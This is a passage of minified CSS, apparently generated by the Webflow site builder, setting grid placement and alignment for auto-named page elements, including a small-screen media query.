1}#w-node-eb011876-fa53-90a7-4498-d0fd2fd46f87-c78a0f49{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_319d3899-cee4-1bde-76dc-9e2b5d02df04-c78a0f49{justify-self:center}#w-node-e16ab5a1-46ec-71fa-2d9a-9ace30dce77c-4023bf3d,#w-node-e16ab5a1-46ec-71fa-2d9a-9ace30dce781-4023bf3d,#w-node-c2655133-fbf1-50a4-e400-e7f905a97fe5-4023bf3d,#w-node-c2655133-fbf1-50a4-e400-e7f905a97fea-4023bf3d{align-self:center}#w-node-_1b156524-dda8-4860-0529-f2460ed2ecec-0ce854f9{grid-area:span 1/span 1/span 1/span 1}#w-node-d641fabf-266e-8799-6e68-d63aeabff29b-0ce854f9{grid-area:2/1/3/2}#w-node-_56fd072c-f581-1e63-a242-636ca7dae69f-48827e4f{grid-area:span 1/span 1/span 1/span 1}#w-node-f799e896-1d91-ca76-fbbf-40b408902fe7-48827e4f{grid-area:1/1/2/2}#w-node-_81f2a2ea-1d19-b631-fc3c-6902dcd13a27-48827e4f{grid-area:span 1/span 1/span 1/span 1}#w-node-b35a3740-e166-acf0-bd8f-171df8540fcc-a8e465f9,#w-node-_95d82fc5-6aeb-b7fc-d002-047ca4f3d0dd-a8e465f9{align-self:center}#w-node-_8212953a-4046-a060-bc3b-9bb35a71cd94-3171a343{grid-area:1/1/2/2}#w-node-_7e3856e7-9b04-be62-8b99-d0e98db23e28-5f2c2efd,#w-node-b9862f78-78d9-76be-a1c9-977e5c47d4f2-477590b7{grid-area:2/1/3/2}#w-node-_6e0ed1c1-de31-4a0a-d2a2-25960214377e-ceb04b98{justify-self:center}#w-node-ba2b5cc3-6ff2-3f88-d9f4-9730cfb9ecc1-d9449826{grid-area:1/1/2/2}#w-node-ba2b5cc3-6ff2-3f88-d9f4-9730cfb9ecd0-d9449826{grid-row:2/3}#w-node-dcf44c99-fa0e-ac02-9f7c-7e9a8e3952d3-e9b0ef33,#w-node-dcf44c99-fa0e-ac02-9f7c-7e9a8e3952d3-33005812{justify-self:center}#w-node-_8212953a-4046-a060-bc3b-9bb35a71cd94-6d0ff8d7{grid-area:1/1/2/2}#w-node-d14a645b-2d63-6d4f-9c04-408151853efd-3f9f60bc{order:9999}#w-node-_994296ca-7b4e-6585-22a6-7b1a30ec453b-3f9f60bc{grid-area:4/1/5/2}#w-node-_82f923dc-0f89-15f4-031f-0382b11f9581-6f21525e,#w-node-b1c7183d-2bee-cf38-2206-f4d96bfb2393-f9b7a475{justify-self:center}#w-node-_5a4f8654-4c88-490e-baee-dec8b72cbfe4-f9b7a475{grid-area:1/1/2/2}#w-node-e6c46ed0-50b6-f9ea-d886-b5ec2f3a1065-f9b7a475{grid-area:span 1/span 1/span 1/span 1}#w-node-_89de90c9-2c13-2f98-28a5-1bd688dfc342-f9b7a475{grid-area:2/1/3/2}#w-node-_42d334fb-bf5b-5441-3db5-16ec1a51e8d8-f9b7a475,#w-node-b1c7183d-2bee-cf38-2206-f4d96bfb2393-ad392fb1{justify-self:center}#w-node-_5a4f8654-4c88-490e-baee-dec8b72cbfe4-ad392fb1{grid-area:1/1/2/2}#w-node-_42d334fb-bf5b-5441-3db5-16ec1a51e8d8-ad392fb1,#w-node-b1c7183d-2bee-cf38-2206-f4d96bfb2393-d8805e74{justify-self:center}#w-node-_5a4f8654-4c88-490e-baee-dec8b72cbfe4-d8805e74{grid-area:1/1/2/2}#w-node-c98e9aa5-612a-38bc-d276-ec9f9d49ff07-d8805e74{justify-self:center}#w-node-c98e9aa5-612a-38bc-d276-ec9f9d49ff2b-d8805e74{grid-area:1/1/2/2}#w-node-a98a43d2-bfbf-7d6f-1a3f-acb6a5f6bcca-b286493a,#w-node-a98a43d2-bfbf-7d6f-1a3f-acb6a5f6bcdd-b286493a,#w-node-a98a43d2-bfbf-7d6f-1a3f-acb6a5f6bcee-b286493a,#w-node-_4e45d2a5-029b-0661-1945-4d20f3ee865a-1aeed0b1,#w-node-a256a35b-b104-970c-b840-3b7c22c6614a-1aeed0b1,#w-node-_39c9d30b-6e2a-39be-e235-7b80f8abb856-1aeed0b1,#w-node-_393a72ab-e175-173c-edf1-34c5c301faad-1aeed0b1,#w-node-d040a32d-8ac0-5835-a653-b5dafddf96f2-1aeed0b1,#w-node-_67a57dad-324f-5c1d-504f-dcf29d12395e-298b1f8f{justify-self:center}#w-node-_16583b70-0027-df9d-8ff1-57304910ffc1-298b1f8f{grid-area:2/1/3/2}#w-node-e3f9155f-81b8-986f-e2eb-2c4553dba2d2-58f912ba{grid-template-rows:auto;grid-template-columns:1fr}#w-node-f20fb45f-620e-4979-0da7-fb8dda39c9ca-58f912ba,#w-node-_67a57dad-324f-5c1d-504f-dcf29d12395e-3e313f6f{justify-self:center}#w-node-f0d0da65-d09f-a61d-da60-aaeef99827cb-c668b5ff{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_149795ac-0df8-24c6-0705-c24b26fe753f-c668b5ff,#w-node-ee366f6e-8a1c-dbfc-5775-47beeac08908-c3620841{justify-self:center}#w-node-_6e23ba10-2b69-c01b-3185-3565e31afb09-f7294b28{grid-template-rows:auto;grid-template-columns:1fr}#w-node-f7be741e-0518-fbca-cbbd-cbb2802c4028-f7294b28,#w-node-dcf44c99-fa0e-ac02-9f7c-7e9a8e3952d3-42f655d8,#w-node-_68c26d5f-3f17-c9d3-2ac0-6bf7306bf28c-6dd83fca{justify-self:center}#w-node-_9e9258c7-0d43-3834-6c40-af31fa01fff4-4411ac40{grid-area:span 1/span 1/span 1/span 1}#w-node-_9e9258c7-0d43-3834-6c40-af31fa01fff5-4411ac40{grid-area:2/1/3/2}#w-node-e6193e11-38a0-ef95-4db5-6df00910c839-4411ac40{grid-area:span 1/span 1/span 1/span 1}#w-node-e6193e11-38a0-ef95-4db5-6df00910c83a-4411ac40{grid-area:2/1/3/2}}@media screen and (max-width:479px){#w-node-_0564a235-9a5b-3419-4a63-c402483a203c-483a203c,#w-node-_1b156524-dda8-4860-0529-f2460ed2ecec-0ce854f9{grid-column:span 1/span 1}#w-node-_3c4bd12f-607d-0f79-19e6-395d919e3d10-a4f626d5{grid-area:span 1/span 1/span 1/span 1}#w-node-_7e3856e7-9b04-be62-8b99-d0e98db23e28-5f2c2efd{grid-area:2/1/3/2}#w-node-_3b2ff041-7c13-7847-9d12-55ca770c6da6-36e48f63{grid-area:span 1/span 2/span 1/span 2}#w-node-_3b2ff041-7c13-7847-9d12-55ca770c6dae-36e48f63,#w-node-_3b2ff041-7c13-7847-9d12-55ca770c6db7-36e48f63{align-self:center}#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561e5-36e48f63{grid-area:span 1/span 2/span 1/span 2}#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561ec-36e48f63,#w-node-_44ef279b-90a4-c08e-78e3-8e733d5ed1d6-36e48f63{align-self:center}#w-node-_625c6a8e-eebe-6c21-e9bf-38258d8a577d-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-bee7a021-748a-8684-0ee7-1978edb7d2e2-36e48f63{align-self:center}#w-node-b2fe51b9-4d8d-573b-3422-4a2d55d68420-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-bb06a5ec-36b5-934c-ba3c-410d27d199eb-36e48f63{align-self:center}#w-node-_6baf48de-97e7-9dcd-58b5-5d163b0182fb-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_0f41d7cf-6f50-3893-7779-3b342016e33c-36e48f63{align-self:center}#w-node-_2f832172-230a-423c-a553-c50809ca8997-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-e8d35a19-4b31-5832-3740-bd49fffaf309-36e48f63{align-self:center}#w-node-_03f074b0-9d6a-eb95-4dd1-b57931ef97cb-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-d8dac64d-6f19-ae11-ae55-ed172ce99893-36e48f63{align-self:center}#w-node-d093d541-09a1-e4b2-25ef-6d06c7ba851e-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_0fbc6e02-550a-9422-86d3-479d15ba87d9-36e48f63{align-self:center}#w-node-_93e5ea9d-0215-9aa6-e08c-5467086edeb5-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_4be8d758-2af8-0659-9c54-a569e4b4dc02-36e48f63{align-self:center}#w-node-d25d0e38-8ccc-c954-f38a-57127008e5c1-36e48f63{grid-area:span 1/span 1/span 1/span 1}#w-node-_7f8d5443-3f3e-a0cb-afb2-1a78c4e561f5-36e48f63{align-self:center}#w-node-_1afee560-c16b-2ec7-f1dd-55de52e41ec0-ceb04b98,#w-node-_57fdb432-5011-9a64-c6d5-9cafd8199ea3-d8199e96{grid-template-rows:auto;grid-template-columns:1fr}#w-node-e6c46ed0-50b6-f9ea-d886-b5ec2f3a1065-f9b7a475{grid-column:span 1/span 1}#w-node-ed73c425-b034-4963-22fc-156a3f8edd10-58f912ba{place-self:center}#w-node-_879014ea-316b-f61b-dfde-e873be9fe171-58f912ba{justify-self:start}#w-node-_14ebfe5c-9b2c-0e22-27f5-a107ac0d9ded-58f912ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_9250ec0d-eb1c-6503-6da0-5a0819aea966-6d2e75dd{grid-template-rows:auto;grid-template-columns:1fr}#w-node-f5452e0e-d12b-02d3-079d-da0337a4d8dc-c668b5ff{justify-self:start}#w-node-f5452e0e-d12b-02d3-079d-da0337a4d985-c668b5ff{grid-area:span 1/span 1/span 1/span 1}#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703a42-724dca36{justify-self:start}#w-node-_8e04e295-fce5-afd3-e658-7c9e9e703aeb-724dca36{grid-area:span 1/span 1/span 1/span 1}#w-node-d81ab1c6-16d6-55e6-47a5-f1356fcc1f30-c3620841{justify-self:start}#w-node-_8be0bb24-e9e4-25cd-81c0-e9116c608414-19f9dd85{grid-area:span 1/span 1/span 1/span 1}#w-node-ed49f5ce-5bbc-f9c1-5199-c9a6c0848368-f7294b28{justify-self:start}#w-node-_46d4f56c-4270-c329-705c-f868f62e7977-f7294b28{grid-area:span 1/span 1/span 1/span 1}#w-node-a823c3ff-14b1-3515-7e5b-c3ea8bdea609-6dd83fca{justify-self:start}#w-node-cb14ffb3-c35f-9f1f-3755-22f1726f8d8f-6dd83fca{grid-area:span 1/span 1/span 1/span 1}#w-node-_9e9258c7-0d43-3834-6c40-af31fa01fff4-4411ac40,#w-node-e6193e11-38a0-ef95-4db5-6df00910c839-4411ac40{grid-column:span 1/span 1}}